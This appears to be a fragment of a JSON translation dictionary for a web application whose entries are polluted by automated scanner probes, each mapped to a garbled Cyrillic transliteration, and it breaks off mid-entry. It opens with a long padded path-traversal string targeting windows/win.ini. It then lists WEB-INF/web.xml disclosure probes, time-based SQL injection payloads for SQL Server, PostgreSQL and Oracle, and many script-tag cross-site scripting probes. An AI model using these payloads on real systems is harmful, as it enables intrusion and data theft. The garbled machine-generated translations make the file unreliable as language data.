\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt 